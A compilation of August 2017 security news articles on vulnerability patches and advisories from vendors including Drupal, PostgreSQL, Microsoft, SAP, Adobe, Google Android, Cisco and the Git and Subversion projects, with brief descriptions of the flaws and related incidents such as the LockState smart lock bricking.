Six months later, after TunnelBear worked on improving the security of its product, Cure53 conducted another assessment. This time, no critical vulnerabilities were discovered.
Experts did find one high severity bug that could have been exploited by an attacker with direct access to the server to obtain files containing sensitive information. Cure53 also identified four medium, three low severity, and five informational issues.
All vulnerabilities have been patched by TunnelBear; only some of the findings rated “informational” remain unaddressed.
“The progress made by TunnelBear over the course of half a year demonstrates how the potential of a security audit and advice in the VPN realm may be harnessed to hoist up the safeguarding strategies within the entire software compound,” Cure53 said in a summary report. “After undergoing the first challenging security test which ended with several critical & high severity findings, the TunnelBear team seems to have redoubled efforts on security.”
TunnelBear said it had initially planned not to release the results of the initial audit, but later determined that being transparent better demonstrated its investment in security.
“Our plan is to earn trust and move the VPN industry in a new direction around transparency. While many VPN companies will continue to live in obscurity, with claims of protecting your security, it’s our hope that by completing the industry's first 3rd party, public security audit, experts and consumers alike can be sure that TunnelBear delivers on its security promises,” TunnelBear said in a blog post.
Access Bypass Vulnerabilities Patched in Drupal 8
17.8.2017 securityweek Vulnerebility
A Drupal 8 security update released on Wednesday addresses several access bypass vulnerabilities affecting components such as views, the REST API and the entity access system.
The most severe of the flaws patched by Drupal 8.3.7 is CVE-2017-6925, a critical issue affecting the entity access system. The weakness can be exploited to view, create, delete or update entities. According to Drupal developers, only entities that don’t have UUIDs and ones that have different access restrictions on different revisions of the same entity are impacted.
Another access bypass vulnerability patched in the latest version of Drupal is CVE-2017-6924, which involves the REST API being able to bypass comment approval.
“When using the REST API, users without the correct permission can post comments via REST that are approved even if the user does not have permission to post approved comments,” Drupal said in its advisory.
This issue has been classified as moderately critical as only sites that have the RESTful Web Services module and the comment entity REST resource enabled are affected. Furthermore, the attacker needs access to a user account that is allowed to post comments, or the targeted website needs to allow comments from anonymous users.
Another moderately critical flaw is CVE-2017-6923, which affects the “views” component. While this vulnerability does not affect the Drupal 7 core, it does impact the Drupal 7 Views module, for which an update has been made available.
“When creating a view, you can optionally use Ajax to update the displayed data via filter parameters. The views subsystem/module did not restrict access to the Ajax endpoint to only views configured to use Ajax. This is mitigated if you have access restrictions on the view,” Drupal said. “It is best practice to always include some form of access restrictions on all views, even if you are using another module to display them.”
Earlier this summer, Drupal updated versions 7 and 8 to address a vulnerability that had been exploited in spam campaigns since October 2016. The developers of the open source content management system (CMS) initially advised users to ensure that their websites are properly configured and later introduced a protection designed to prevent exploitation.
Faulty firmware OTA update bricked hundreds of LockState smart locks
16.8.2017 securityaffairs Vulnerebility
Some models of LockState smart locks also used by AirBnB customers were bricked by an OTA firmware update leaving guests unable to access their rentals.
At the last Black Hat hacker conference, security experts demonstrated how to hack electronic locks, and the news I’m going to tell you demonstrates how annoying could be an incident to occurred to hundreds of smart locks.
While the number of IoT devices continues to increase, several times we questioned about the necessity to connect to the Internet objects that we ordinary use, such as a home appliance.
Last week, nearly hundreds of Internet-connected locks stopped working after a faulty software update.
The problem affected some models of remotely accessible smart locks manufactured by the US company LockState. Many users have complained that their Lockstate 6000i electronic locks started to fail from last Monday, following the firmware update, the built-in keypad was useless.
8 Aug
Ruffin Prevost @ruffinprevost
Hope @TechCrunch @IoTTechNews @TheNextWeb contact me & @boontdustie @jongaze @christop_eckert re: @LockState bricking locks, 2 weeks to fix.
Follow
LockState @LockState
I've seen your message and we are working to get all the 500 customers affected the help they need. We will help each of them equally.
6:17 PM - Aug 8, 2017
1 1 Reply Retweets 2 2 likes
Twitter Ads info and privacy
The LockState’s RemoteLock 6i (6000i) leverages the home Wi-Fi network to implement remote control and firmware updates. According to the colleagues at THN, LockState is also partner with Airbnb, Airbnb users have chosen these specific IoT devices to give their guests entry code in order to get into hotel properties without using physical keys.
Many Airbnb customers were not able to use the built-in keypad on the smart lock devices to unlock the doors.
smart locks LockState
LockState confirmed the problem was caused by a faulty OTA firmware update issued last week that caused a “fatal error” in the smart locks, following the incident the devices are unable to reconnect to the company’s web servers, this means that is is impossible to fix the problem with a new OTA update.
The experts explained that the problems were caused by the distribution to the to 6000i family of the firmware intended for 7000i model smart locks.

“Your lock is among a small subset of locks that had a fatal error rendering it inoperable,” reads an email sent by LockState to affected customers. “After a software update was sent to your lock, it failed to reconnect to our web service making a remote fix impossible.”
Affected consumers have the following two options:
Users have to remove the back flap of the smart lock and send it to LockState that will apply a manual update, it is a time-consuming activity that will take 5-7 working days.
Users can ask for a replacement lock, which will take 14-18 days to ship, and then send the faulty model back to LockState.
LockState assured it will cover all shipping costs for the affected smart locks and will also provide one year of free service for the LockState Connect Portal, that is a subscription-based service which allows full remote control of all compatible smart home devices.
“We will pay for the shipping of your lock both to LockState and the return back to you within the continental US. We will also be providing you with 1 year of free service for the LockState Connect Portal for these locks” states the email.
Attackers Combine Office Exploits to Avoid Detection
15.8.2017 securityweek Vulnerebility
Researchers at Cisco Talos have come across an attack that combines two Microsoft Office exploits, one old and one new, likely in an effort to avoid detection.
One of the exploits leverages CVE-2017-0199, an Office vulnerability patched by Microsoft in April with its monthly security updates. The security hole had been exploited in attacks before Microsoft released a fix. An exploit has since been added to the toolkits of numerous threat groups, including cybercriminals and cyberspies linked to China and Iran.
In the attacks observed by Cisco Talos, CVE-2017-0199 was used in combination with CVE-2012-0158, an old Office flaw that is still exploited in many campaigns.
The cybercriminals have apparently attempted to use these vulnerabilities to deliver the Lokibot banking Trojan. The attack also drops an older version of Ramnit, but experts believe a Ramnit infection component may have been picked up by accident somewhere along the way.
While the combination of exploits did not work as intended during Cisco’s tests, researchers have analyzed the code in order to determine what the attackers were hoping to accomplish.
“The attackers did not seem to have a good quality assurance process or perhaps the technical expertise to understand what will happen if they simply included an automatically generated CVE-2012-0158 exploit in combination with CVE-2017-0199,” said Cisco’s Vanja Svajcer.
In most attacks involving CVE-2017-0199, attackers send out specially crafted documents set up to exploit the vulnerability that exists in code responsible for handling OLE2Link embedded objects. By pointing a remote OLE2Link object to an HTML application file (HTA), the application will get executed and the malware is delivered.
One problem with this attack is that Word informs the user that the document contains links which may refer to other files and asks them if they want to update the document. While exploitation takes place regardless of the user’s answer, the dialog could still raise suspicion.
In the attack exploiting both vulnerabilities, the initial document exploits CVE-2017-0199, but instead of an HTA file, the OLE2Link object points to another document exploiting CVE-2012-0158, which in turn fetches Ramnit and Lokibot.
Due to some mistakes made by the cybercriminals, Word crashes when loading the second exploit. However, had the exploit chain worked, the malware would have been downloaded without the “document contains links” dialog being displayed.
“One has to wonder why did the attackers use the combination of a newer and an older exploit at all? The combination would not be executed if the targeted system had a patch against either of the exploits. In addition, if the targeted system was vulnerable to CVE-2012-0158 it would be much easier for the attackers to use a single exploit targeting this vulnerability,” Svajcer explained.
“An assumption we can make is that that the attackers used the combination to avoid Word displaying the prompt which may raise suspicions for the target end user. Another possibility is that they attempted to use this combination in order to avoid behavioral detection systems which may be triggering on the combination of Ole2Link in a word document and a download of an HTA file,” the expert added.
Password Flaws Patched in PostgreSQL
14.8.2017 securityweek Vulnerebility
Security updates released last week by the developers of the open source object-relational database management system PostgreSQL address three vulnerabilities and more than 50 bugs reported in the last three months.
PostgreSQL, currently the fourth most popular database system, is affected by a vulnerability related to some authentication methods accepting empty passwords. Developers fixed the problem by disallowing empty passwords for all authentication methods.
“libpq, and by extension any connection driver that utilizes libpq, ignores empty passwords and does not transmit them to the server. When using libpq or a libpq-based connection driver to perform password-based authentication methods, it would appear that setting an empty password would be the equivalent of disabling password login. However, using a non-libpq based connection driver could allow a client with an empty password to log in,” PostgreSQL explained.
The flaw, tracked as CVE-2017-7546, is considered the most serious of the issues patched with the latest security updates, with a class “A” rating, which indicates that it can be exploited for privilege escalation without requiring prior login.
Another password-related issue is CVE-2017-7547, which could result in passwords being leaked to unauthorized users. This is the second attempt at patching this flaw, initially tracked as CVE-2017-7486.
PostgreSQL developers pointed out that applying the patch will only address the problem in new databases; a series of steps need to be taken to resolve the problem in existing databases.
The third vulnerability, tracked as CVE-2017-7548, can be exploited by any user to change data in a large object. The weakness exists due to the lack of a permission check associated with the lo_put() function, which should require the same permissions as lowrite().
Tom Lane, Michael Paquier, Heikki Linnakangas and Noah Misch have been credited for finding these vulnerabilities.
PostgreSQL users have been advised to update their installations as soon as possible to versions 9.6.4, 9.5.8, 9.4.13, 9.3.18 and 9.2.22. Users have been warned that version 9.2 will reach end-of-life in September 2017 and it will likely receive only one more update.
Symantec Patches Code Execution Flaw in Email Security Product
11.8.2017 securityweek Vulnerebility
Symantec has released an update for its Messaging Gateway email security product to address remote code execution and cross-site request forgery (CSRF) vulnerabilities.
The more serious of the security holes, tracked as CVE-2017-6327 and classified as high severity, is a remote code execution flaw discovered by Philip Pettersson.
“The Symantec Messaging Gateway can encounter an issue of remote code execution, which describes a situation whereby an individual may obtain the ability to execute commands remotely on a target machine or in a target process. In this type of occurrence, after gaining access to the system, the attacker may attempt to elevate their privileges,” Symantec said in its advisory.
The second flaw, rated low severity and identified as CVE-2017-6328, is a CSRF weakness identified by Dhiraj Mishra. The security bug allows an attacker to execute commands via a trusted user by getting the victim to access a specially crafted website.
The vulnerabilities affect Symantec Messaging Gateway versions prior to 10.6.3-267, which addresses the issues. In addition to applying patches, the company has advised customers to restrict access to administrative and management systems, and run applications with the lowest level of privilege needed.
There is no indication that any of these vulnerabilities have been exploited in the wild. US-CERT has also released an alert to encourage organizations to review Symantec’s advisory and install the necessary updates.
Software developed by Symantec, similar to the products of other security solutions providers, is often found to have vulnerabilities. In the past few years, white hat hackers have disclosed potentially serious flaws affecting the company’s Antivirus Engine, Endpoint Protection and various enterprise security products.
One of the most interesting weaknesses was discovered last year by Google Project Zero researcher Tavis Ormandy. The expert found a critical Antivirus Engine vulnerability that could have been exploited for arbitrary code execution simply by sending a specially crafted file to the victim.
Fuji Electric Patches Vulnerabilities in HMI Software
11.8.2017 securityweek Vulnerebility
Japanese electrical equipment company Fuji Electric has released an update for one of its human-machine interface (HMI) products to address several vulnerabilities.
The affected product is the Fuji Electric Monitouch V-SFT, an application that allows organizations to configure their HMI screens. The software is used worldwide in the critical manufacturing and energy sectors.
ICS-CERT informed organizations on Thursday that the Monitouch V-SFT software is affected by stack and heap buffer overflows and improper privilege management vulnerabilities that can be exploited to execute arbitrary code and escalate privileges.
The security holes were reported to the vendor by researchers Ariele Caltabiano (aka kimiya) and Fritz Sands through Trend Micro’s Zero Day Initiative (ZDI) in September 2016.
According to ZDI, the buffer overflow flaws, which allow a remote attacker to cause a crash or execute arbitrary code in the context of the targeted process, can be exploited by getting the targeted user to visit a malicious web page or open a malicious file.
The vulnerabilities, tracked as CVE-2017-9659 and CVE-2017-9660, exist due to the way the application parses V8 project files and is caused by the lack of proper validation for the length of user-supplied data prior to copying it to a fixed-length buffer.
While ZDI has classified the buffer overflows as medium severity bugs with a CVSS score of 6.8, ICS-CERT has rated the issues as high severity with a CVSS score of 7.3.
The third type of vulnerability affecting Fuji Electric’s Monitouch V-SFT is less severe. It allows a local attacker who has the ability to execute low-privileged code to escalate their permissions.
“The specific flaw exists within the configuration of Monitouch V-SFT. The software is installed with weak access controls on the executable files. An attacker can leverage this vulnerability to execute code in the context of any user of the software,” ZDI said in its advisory.
ICS-CERT says all these vulnerabilities have been patched by the vendor with the release of Monitouch V-SFT 5.4.43.0. In addition to applying the update, the agency has advised organizations to take measures to limit access to control systems.
Command Execution Flaw Affects Several Version Control Systems
11.8.2017 securityweek Vulnerebility
Several popular version control systems are affected by a potentially serious command execution vulnerability. The developers of the impacted products have released updates this week to patch the security hole.
The flaw affects version control systems such as Git (CVE-2017-1000117), Apache Subversion (CVE-2017-9800), Mercurial (CVE-2017-1000116) and CVS. No CVE identifier has been assigned for CVS as the system was last updated more than 9 years ago.
The vulnerability, discovered by Joern Schneeweisz of Recurity Labs, can be exploited by a remote attacker to execute arbitrary commands by getting the targeted user to click on a specially crafted “ssh://” URL.
“A malicious third-party can give a crafted ‘ssh://…’ URL to an unsuspecting victim, and an attempt to visit the URL can result in any program that exists on the victim's machine being executed. Such a URL could be placed in the .gitmodules file of a malicious project, and an unsuspecting victim could be tricked into running ‘git clone --recurse-submodules’ to trigger the vulnerability,” Git developers explained in their security advisory.
The Apache Software Foundation has also provided some details regarding how the security hole can be exploited in attacks targeting Subversion (SVN) users.
“A Subversion client sometimes connects to URLs provided by the repository. This happens in two primary cases: during 'checkout', 'export', 'update', and 'switch', when the tree being downloaded contains svn:externals properties; and when using 'svnsync sync' with one URL argument,” its advisory reads. “A maliciously constructed svn+ssh:// URL would cause Subversion clients to run an arbitrary shell command. Such a URL could be generated by a malicious server, by a malicious user committing to a honest server (to attack another user of that server's repositories), or by a proxy server.”
The developers of Git, Subversion and Mercurial have released patches and provided workarounds if available. The Git system is used by popular Linux distributions, which are also working on addressing the issue. GitLab has also released a fix for this vulnerability, which the organization has classified as “critical.”
While not all affected organizations rated the flaw as “critical,” Subversion developers have assigned it the highest severity rating. Schneeweisz explained in a blog post on Thursday that Subversion “was affected in the worst way.”
Free Access to Legal Docs Provided by Flaw in PACER Court System
10.8.2017 securityweek Vulnerebility
A vulnerability found in the Public Access to Court Electronic Records (PACER) system operated by the Administrative Office of the U.S. Courts could have been exploited by hackers to access legal documents through the accounts of legitimate users.
PACER is an online public access service that allows users to upload and download case and docket information from federal appellate, district and bankruptcy courts. PACER charges $0.10 per page and users are billed every quarter.
The Free Law Project discovered that the system was affected by a cross-site request forgery (CSRF) vulnerability that could have been leveraged to download content from PACER without getting billed for it.
CSRF vulnerabilities are highly common, but that does not make them any less dangerous. The lack of CSRF protection on a website allows other pages opened in the same web browser to interact with the unprotected site.
In the case of PACER, a hacker could have obtained docket reports and other documents at no cost by getting a legitimate user to visit a malicious website while being logged in to the court system. The legitimate user would get billed for the files downloaded by the attacker.
“For users of PACER, unpaid fees can result in damage to their credit, and debt collectors sent to their door at the behest of the AO. They would never know why their PACER bill skyrocketed,” the organization said in a blog post. “For the Administrative Office of the courts, this vulnerability could create chaos in their billing department, and could badly damage the reputation of the organization.”
Free Law Project also believes attackers may have been able to exploit the flaw to upload documents on behalf of lawyers via PACER’s Case Management/Electronic Case Files (CM/ECF) system, but the Administrative Office of the U.S. Courts claimed it was not possible.
“The PACER/ECF system has an annual revenue of around $150M/year, and has around 1.6M registered users. At this scale, this type of vulnerability is extremely troubling,” Free Law Project said. ”Cross site request forgeries are not novel and do not require sophisticated hackers or researchers to discover. We identified this problem while gathering data from PACER, not while attempting to hack it or to research vulnerabilities.”
Free Law Project initially said it was “quite possible” the vulnerability had been exploited in the wild, but in a blog post published on Wednesday it clarified that it has no knowledge of the flaw being exploited. A proof-of-concept (PoC) exploit is available on the organization’s website.
The vulnerability was discovered and reported in mid-February and it was patched by all jurisdictions earlier this month.
SAP Security Patch Day – August 2017 addresses 19 vulnerabilities
10.8.2017 securityaffairs Vulnerebility
SAP just released another set of security patches for its products to address a total of 19 vulnerabilities, most common vulnerability type is XSS.
On Tuesday, SAP released a set of security patches to address a total of 19 software vulnerabilities, most of them are rated medium. The most common vulnerability type is cross site scripting (XSS).
Among the most critical vulnerabilities fixed by SAP, there is an SQL injection in SAP CRM WebClient User Interface (SAP Security Note 2450979) that could be exploited by a remote attacker to steal sensitive data (customer datasets, pricing, sales, and prospective bids) by sending a special request.
The situation is serious, the exploitation of the flaw could have a dramatic impact on the victims.
“Cross-Site Scripting remains the most widespread security loophole in SAP Applications with 20% of the released Notes addressing this type of issues,” read the analysis published by the company ERPScan.
“Vulnerabilities in SAP Customer Relationship Management module deserves attention. The number of SAP Security Notes for this module totals 393. This month, 3 Notes belong to this area, including an SQL Injection which allows stealing sensitive customer data.”
The most severe flaws fixed by SAP are:
a Directory Traversal vulnerability (CVSS Base Score: 7.7) in SAP NetWeaver AS Java Web Container.
a Code Injection vulnerability (CVSS Base Score: 7.4) in Visual Composer 04s iviews.
a Cross-Site AJAX Requests vulnerability (CVSS Base Score: 7.3) in SAP BusinessObjects (in a third-party Java library used by the application).
SAP post is here.
“SAP Product Security Response Team collaborates frequently with research companies like ERPScan to ensure a responsible disclosure of vulnerabilities. All vulnerabilities in question have been fixed, and security patches are available for download on the SAP Support Portal. We strongly advise our customers to secure their SAP landscape by applying the available security patches immediately.”
Microsoft Issues Security Patches for 25 Critical Vulnerabilities
8.8.2017 thehackernews Vulnerebility
Here we are again…
As part of its August Patch Tuesday, Microsoft has today released a large batch of 48 security updates for all supported versions Windows systems and other products.
This month's security updates cover vulnerabilities in Microsoft's Windows operating systems, Internet Explorer, Microsoft Edge, Microsoft SharePoint, Adobe Flash Player, Windows Hyper-V and Microsoft SQL Server.
The security updates address a range of issues including 25 critical, 21 rated important and two moderate in severity.
The most interesting and critical vulnerability of this month is Windows Search Remote Code Execution Vulnerability (CVE-2017-8620), affects all versions of Windows 7 and Windows 10, which could be used as a wormable attack like the one used in WannaCry ransomware, as it utilises the SMBv1 connection.
An attacker could remotely exploit the vulnerability through an SMB connection to elevate privileges and take control of the targeted Windows computer.
"A remote code execution vulnerability exists when Windows Search handles objects in memory. An attacker who successfully exploited this vulnerability could take control of the affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights," Microsoft explains.
"In addition to security changes for the vulnerabilities, updates include defense-in-depth updates to help improve security-related features."
Microsoft also released a security update for the Adobe Flash Player for Internet Explorer, although the company would end its support for Flash at the end of 2020.
Users and IT administrators are strongly recommended to apply security patches as soon as possible to keep away hackers and cybercriminals from taking control over your computer.
For installing security updates, simply head on to Settings → Update & security → Windows Update → Check for updates, or you can install the updates manually.
SAP Resolves 19 Vulnerabilities With August 2017 Security Notes
8.8.2017 securityweek Vulnerebility
SAP this week released another set of security patches for its products to address a total of 19 vulnerabilities, most of which are rated Medium severity.
A total of 16 security notes were included in the SAP Security Patch Day in August 2017: three rated High risk, 11 rated Medium severity, and two Low risk.
SAP also released 3 Support Package Notes, for a total of 19 patches. 1 of the notes was released after the second Tuesday of the previous month and before the second Tuesday of this month.
The most important of these issues include a Directory Traversal vulnerability (CVSS Base Score: 7.7) in SAP NetWeaver AS Java Web Container, a Code Injection vulnerability (CVSS Base Score: 7.4) in Visual Composer 04s iviews, and a Cross-Site AJAX Requests vulnerability (CVSS Base Score: 7.3) in SAP BusinessObjects (in a third-party Java library used by the application).
The Visual Composer 04s iviews flaw “allows attackers to inject malicious code into the back end application. By simply having end users access a specially crafted URL, unwanted applications can be started on the client machine by an attacker. Depending on who makes use of your Enterprise Portal, clients in this sense could be employees, customers, partners or suppliers,” Onapsis reveals.
According to the company, which specializes in securing SAP and Oracle applications, a large number of Visual Composer versions, starting from 7.00, are affected. Thus, even if the component might not be actively used within an organization, it could be leveraged as part of an attack.
The most common vulnerability type resolved this month was cross-site scripting. Five such issues were addressed in SAP applications, along with two directory traversal bugs, two open redirects, two cross-site request forgery flaws, two SQL injections, one missing authorization check, one information disclosure, one code injection, one SSRF bug, one implementation flaw, and one denial of service.
“Cross-Site Scripting remains the most widespread security loophole in SAP Applications with 20% of the released Notes addressing this type of issues,” ERPScan, another company focused on securing SAP and Oracle software, says.
One of the XSS issues resolved this month impacted the Adobe Flex Software Development Kit, meaning that custom applications written with the help of the library are susceptible to XSS vulnerability, ERPScan points out. SAP’s Web Dynpro Flex appears affected.
The bug was initially found in 2011 and patched when the appropriate patch was released in March 2012. It allowed an attacker to remotely inject arbitrary web script or HTML by the use of vectors related to the loading of modules from different domains.
Because the issue impacts a library, applying the fix won’t eliminate the vulnerability, as all applications written using the vulnerable library need to be rebuilt using the patched version of the SDK.
According to ERPScan, a Cross-site scripting vulnerability in SAP Customer Relationship Management IPC Pricing (CVSS Base Score: 6.1) module deserves attention, as it could allow an attacker to inject a malicious script into a page. The script would have access to cookies, session tokens, and other critical information stored and used for interaction with a web application. Thus, an attacker could learn business-critical information and even get control over this information, or can abuse the flaw for the unauthorized modifying of displayed content.
“It’s been another SAP Notes Day without any critical (Hot News) patch update. Despite it not being a critical month, the high priority notes mentioned above should be treated as soon as possible. […] Almost all bug types are included within this release, despite most of them having a medium priority tag,” Onapsis notes.
Microsoft Patches Windows Search Flaw Exploited in Attacks
8.8.2017 securityweek Vulnerebility
Microsoft’s Patch Tuesday updates for August 2017 address a total of 48 vulnerabilities in Windows, Internet Explorer, Edge, SQL Server, SharePoint Server, Office and Outlook.
Microsoft has classified 25 of the flaws as critical and 21 as important. Two of the patched vulnerabilities were disclosed before fixes were made available, and one vulnerability has been exploited in attacks.
The security hole being exploited by malicious actors is CVE-2017-8620, a Windows Search vulnerability that can allow a remote attacker to execute arbitrary code and take control of the targeted system. The issue, discovered by Nicolas Joly of MSRC Vulnerabilities and Mitigations, exists due to the way Windows Search handles objects in memory.
“To exploit the vulnerability, the attacker could send specially crafted messages to the Windows Search service. An attacker with access to a target computer could exploit this vulnerability to elevate privileges and take control of the computer,” Microsoft said in its advisory. “Additionally, in an enterprise scenario, a remote unauthenticated attacker could remotely trigger the vulnerability through an SMB connection and then take control of a target computer.”
The bug is similar to CVE-2017-8543, a Windows Search code execution vulnerability patched by Microsoft in June. This flaw had also been actively exploited when Microsoft released a patch. It’s unclear if CVE-2017-8543 and CVE-2017-8620 are linked since no details have surfaced about either of the attacks.
The vulnerabilities whose details have been publicly disclosed are important severity denial-of-service (DoS) and privilege escalation issues affecting Windows, namely the subsystem for Linux and error reporting components, respectively.
Another interesting vulnerability, according to Trend Micro’s Zero Day Initiative (ZDI) is CVE-2017-8664, an important remote code execution flaw affecting Windows Hyper-V.
“To exploit the vulnerability, an attacker could run a specially crafted application on a guest operating system that could cause the Hyper-V host operating system to execute arbitrary code,” Microsoft said. “An attacker who successfully exploited the vulnerability could execute arbitrary code on the host operating system.”
Adobe also released updates for several of its products on Tuesday, including a Flash Player update that patches two vulnerabilities. Microsoft has also updated the Flash Player libraries used by its products.
Google Resolves Critical Vulnerabilities in Android's Media Framework
8.8.2017 securityweek Vulnerebility
Google this week published its August 2017 Android security bulletin, which includes information on more than 40 vulnerabilities addressed in the mobile operating system this month, including 10 Critical flaws addressed in media framework.
This month’s Android security bulletin is split into two security patch level strings and contains one of the lowest number of patches since Google started delivering these monthly updates two years ago.
The first of the security patch level strings included in the bulletin (the 2017-08-01 security patch level) addresses 28 security bugs in three Android components: framework, libraries, and media framework. 10 of the issues were rated Critical severity, 15 High risk, and 3 Moderate severity, Google’s advisory reveals.
Media framework was the most impacted component, as it saw a total of 26 vulnerabilities being resolved in it: 10 Critical remote code execution bugs, 14 High risk denial of service and elevation of privilege issues, and 2 Moderate information disclosure vulnerabilities.
“The most severe vulnerability in this section could enable a remote attacker using a specially crafted file to execute arbitrary code within the context of a privileged process,” Google says.
One elevation of privilege was addressed in framework and one remote code execution in libraries.
The second security patch level string in the August 2017 Android security bulletin (the 2017-08-05 security patch level) addresses 14 vulnerabilities in Broadcom, Kernel, MediaTek, and Qualcomm components.
One remote code execution flaw (Moderate risk) was resolved in Broadcom components; five elevation of privilege bugs (one High and four Moderate severity) were addressed in Kernel components; two elevation of privilege issues (one High, one Moderate) were found in MediaTek components; and five elevation of privilege and one information disclosure vulnerabilities (all Medium risk) were resolved in Qualcomm components.
Three of the vulnerabilities in Kernel components (CVE-2017-10663, CVE-2017-10662, and CVE-2017-0750) were discovered by Trend Micro researchers and could cause memory corruption on the affected devices, leading to code execution in the kernel context. The flaws could be triggered by an app when a malicious disk using the F2FS (Flash-Friendly File System) is mounted.
Optimized for usage in devices with NAND memory, the F2FS file system is set as default on Android devices that ship with support for it, including those from Motorola, Huawei, and OnePlus, thus putting millions of users at risk, Trend Micro says. For the exploit to run, however, an attacker would need to compromise a privileged process with mount permission first.
“The problem for Linux may even be worse. Linux systems have supported F2FS since version 3.8 of the kernel was released in February 2013. Any Linux device with a kernel newer than this date is potentially at risk. However, not all distributions have enabled F2FS support by default. Systems where USB devices are set up to be automatically mounted upon insertion are most at risk, as this would mean simply inserting a malicious F2FS device would allow the exploit to work,” the security company notes.
Google devices will also receive patches for 9 other security vulnerabilities, if applicable, the Internet giant revealed. These include six information disclosure, two elevation of privilege, and one denial of service flaws, all rated Low severity. All Google devices will be updated to the August 05, 2017 security patch level over-the-air update (OTA).
Adobe Patches 69 Flaws in Reader, Acrobat
8.8.2017 securityweek Vulnerebility
Security updates released by Adobe for its Flash Player, Reader, Acrobat, Digital Editions and Experience Manager products address more than 80 vulnerabilities discovered by external researchers.
A majority of the flaws, 69, were patched in Reader and Acrobat 2017.009.20058, 2017.008.30051 and 2015.006.30306 and earlier versions on Windows and Mac.
The list includes critical memory corruption, use-after-free, heap overflow, and type confusion vulnerabilities that can be exploited for remote code execution. While a majority of the security holes rated critical allow arbitrary code execution, some of the issues classified as critical can lead to information disclosure.
The flaws rated important, which can also lead to remote code execution and information disclosure, have been described as insufficient verification of data authenticity, memory corruption, security bypass, and use-after-free issues.
Independent researchers and the employees of several firms have been credited for reporting these vulnerabilities, many via Trend Micro’s Zero Day Initiative (ZDI). Ke Liu of Tencent's Xuanwu LAB has reported the highest number of flaws.
Adobe has updated Flash Player to version 26.0.0.151 on all platforms. The latest release addresses only two vulnerabilities, including an important security bypass issue that can lead to information disclosure (CVE-2017-3085) and a critical type confusion flaw that can lead to remote code execution (CVE-2017-3106).
Mateusz Jurczyk and Natalie Silvanovich of Google Project Zero reported the code execution vulnerability and Björn Ruytenberg discovered the information disclosure bug via ZDI.
Adobe announced recently that, after consultations with technology partners, it has decided to end support for Flash Player by the end of 2020.
In the Experience Manager enterprise content management product, Adobe patched three moderate and important severity vulnerabilities that can be exploited for information disclosure and arbitrary code execution. The issues were reported to the company anonymously.
The latest updates for the Windows, Mac, iOS and Android versions of the Adobe Digital Editions ebook reader fix nine vulnerabilities discovered by Steven Seeley of Source Incite, Jaanus Kääp of Clarified Security, and Riusksk of Tencent.
The most severe of them, CVE-2017-11274 and CVE-2017-11272, have been described as critical remote code execution and information disclosure weaknesses.
Adobe is not aware of any attacks exploiting these vulnerabilities. Only the Flash Player patches have a priority rating of 1, which means they are more likely to be exploited by hackers.
Microsoft Attempts To Fix Stuxnet For The Third Time
5.8.2017 securityaffairs Vulnerebility
Microsoft released a new security update on June 17th in an attempt to patch a vulnerability which allowed the Stuxnet Virus to exploit Windows systems.
The Stuxnet Virus which attacks Industrial Control Systems was first discovered in 2010 when it infected Iranian Programmable Logic Controllers. Stuxnet compromises controllers by first targeting Windows operating systems and networks. Propagating through infected Windows machines it locates Siemens software used to manage controllers. Stuxnet then collects information on the systems and in the case of the Iranian centrifuges caused them to malfunction, destroying the nuclear material they were enriching.

Attempts by Microsoft to fix the vulnerability did not address how LNK files use attributes to identify folder location. Microsoft’s explanation states LNK files were able to bypass the fix, resulting in a previously an unexpected vulnerability.
Affected Versions include:
Microsoft Windows 10 Version 1607 for 32-bit Systems
Microsoft Windows 10 Version 1607 for x64-based Systems
Microsoft Windows 10 for 32-bit Systems
Microsoft Windows 10 for x64-based Systems
Microsoft Windows 10 version 1511 for 32-bit Systems
Microsoft Windows 10 version 1511 for x64-based Systems
Microsoft Windows 10 version 1703 for 32-bit Systems
Microsoft Windows 10 version 1703 for x64-based Systems
Microsoft Windows 7 for 32-bit Systems SP1
Microsoft Windows 7 for x64-based Systems SP1
Microsoft Windows 8.1 for 32-bit Systems
Microsoft Windows 8.1 for x64-based Systems
Microsoft Windows RT 8.1
Microsoft Windows Server 2008 R2 for Itanium-based Systems SP1
Microsoft Windows Server 2008 R2 for x64-based Systems SP1
Microsoft Windows Server 2008 for 32-bit Systems SP2
Microsoft Windows Server 2008 for Itanium-based Systems SP2
Microsoft Windows Server 2008 for x64-based Systems SP2
Microsoft Windows Server 2012
Microsoft Windows Server 2012 R2
Microsoft Windows Server 2016
Discovering Microsoft’s two previous attempts to fix the vulnerability had failed Microsoft released the June patch to address vulnerability CVE-2017-8464. Microsoft confirmed that the flaw had been exploited in the wild. Exploits for the vulnerability are currently available for Metasploit, with videos available on Youtube on how to exploit the vulnerability.
According to an advisory published by the CERT Coordination Center at Carnegie Mellon University, hackers already know another method for bypassing Microsoft’s patches for the above issue.
“The fix for CVE-2010-2568 and the subsequent fix for CVE-2015-0096 are both insufficient in that they not take into account LNK files that use the SpecialFolderDataBlock or KnownFolderDataBlock attributes to specify the location of a folder. Such files are able to bypass the whitelisting first implemented in the fix for CVE-2010-2568,” CERT/CC said in its advisory.
“By convincing a user to display a specially-crafted shortcut file, an attacker may be able to execute arbitrary code with the privileges of the user. Depending on the operating system and AutoRun/AutoPlay configuration, this can happen automatically by connecting a USB device,”
Additional steps can be taken to prevent the exploitation of this vulnerability by blocking outgoing connections on TCP and UDP ports 139 and 445.
Cisco fixes DoS, Authentication Bypass issues with its products and OSPF flaw
4.8.2017 securityaffairs Vulnerebility
Cisco addressed 15 flaws in its products, including 2 flaws that could be exploited by attackers to trigger a DoS condition or bypass local authentication.
Cisco addressed 15 vulnerabilities affecting a dozen products, including two high severity flaws that could be exploited by attackers to trigger a denial of service condition or bypass local authentication.
CISCO also addressed four cross-site scripting vulnerabilities, a cross-site request forgery vulnerability, two SQL vulnerabilities, and a directory traversal vulnerability.
The most important issues affect the network administration product CISCO Identity Services Engine and its Videoscape Distribution Suite. The bypass local authentication issue is caused by the improper handling of authentication requests and policy assignment.
CISCO
To exploit the flaw, an attacker could authenticate with a valid external user account that matches an internal username, then he will receive the authorization policy of the internal account. If successful the exploit would grant the attacker Super Admin privileges for the engine’s admin portal, Cisco said.
According to CISCO, the attacker would gain Super Admin privileges for the engine’s admin portal.
The denial of service vulnerability affects the virtual video infrastructure solution Videoscape Distribution Suite, that is not able to manage an excessive number of connections can cause the exhaustion of allotted resources.
“A vulnerability in the cache server within Cisco Videoscape Distribution Suite (VDS) for Television could allow an unauthenticated, remote attacker to cause a denial of service (DoS) condition on a targeted appliance.” states the CISCO advisory.
